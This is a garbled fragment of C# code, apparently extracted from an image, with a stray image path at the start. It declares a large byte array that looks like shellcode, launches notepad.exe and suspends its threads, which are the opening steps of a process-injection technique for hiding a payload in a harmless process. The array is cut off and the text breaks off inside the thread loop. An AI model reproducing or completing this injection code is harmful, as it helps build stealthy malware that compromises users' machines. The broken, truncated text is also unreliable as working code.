 byte[] shlde = new byte[26836] {
0xe8,0x80,0x3f,0x00,0x00,0x80,0x3f,0x00,0x00,0x22,0x6c,0xe4,0x11,0x16,0x84,0x5e,0xea,0x98,0x59,0xcd,0x14,0x03,0xa5,0xee,0x9c,0xb0,0x5c,0xf9,0x8a,0xc0,0x71,0xdf,0x06,0x1a,
string proc = "notepad.exe";
Process newproc;
newproc = Process.Start(proc);
Console.WriteLine("Started " + proc + " with Process Id:" + newproc.Id);
Console.WriteLine("Suspending process...");
foreach (ProcessThread thread in newproc.Threads)
{
IntPtr pOpenThread;
pOpenThread = OpenThread(SUSPEND_RESUME, false, (uint)thread.Id);
if (pOpenThread == IntPtr.Zero)
{
break;
}
SuspendThread(pOpenThread);